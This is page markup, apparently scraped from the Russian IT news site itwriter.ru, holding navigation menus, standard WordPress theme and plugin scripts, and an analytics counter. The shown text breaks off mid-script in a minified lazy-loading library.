	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul>    </nav>
    <div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-left">
    <div class="penci-menu-hbg-inner">
		            <a href="#" aria-label="Close" id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
							                <div class="penci-hbg-header">
					                        <div class="penci-hbg-logo site-branding">
							                                <a href="https://itwriter.ru/"><img
                                            class="penci-lazy penci-hbg-logo-img penci-limg"                                             width="473"
                                            height="94"
                                            src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20473%2094&#039;%3E%3C/svg%3E"
                                            data-lightlogo="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                            data-src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                            alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера."/></a>
							                        </div>
						                </div>
									            <div class="penci-hbg-content penci-sidebar-content style-1 pcalign-center pciconp-right pcicon-right">
								<ul id="menu-new_menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul>				            </div>
            <div class="penci-hbg-footer">
				<div class="penci_menu_hbg_ftext">@2009-2025 - ITWRITER.RU</div>									                        <div class="header-social sidebar-nav-social penci-hbg-social-style-1">
							<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
                        </div>
									
            </div>
		    </div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/itwriter.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.4" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-review/js/review.js?ver=3.4" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.9" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/js-cookies.js?ver=8.6.5" id="js-cookies-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/penci-lazy.js?ver=8.6.5" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/libs-script.min.js?ver=8.6.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://itwriter.ru/wp-admin/admin-ajax.php","megamenu_url":"https://itwriter.ru/wp-admin/admin-ajax.php","archive_more_url":"https://itwriter.ru/wp-admin/admin-ajax.php","nonce":"87860f1a3f","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"default","fslider_e":"slide","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/main.js?ver=8.6.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://itwriter.ru/wp-admin/admin-ajax.php","megamenu_url":"https://itwriter.ru/wp-admin/admin-ajax.php","archive_more_url":"https://itwriter.ru/wp-admin/admin-ajax.php","nonce":"87860f1a3f","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"default","fslider_e":"slide","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/post-like.js?ver=8.6.5" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/inview.js?ver=8.6.5" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/sticky_share.js?ver=8.6.5" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.6.5" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=4.0" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://itwriter.ru/wp-admin/admin-ajax.php","nonce":"87860f1a3f","ajax_review":"1"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=4.0" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itwriter.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itwriter.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(12784487, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/12784487" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var 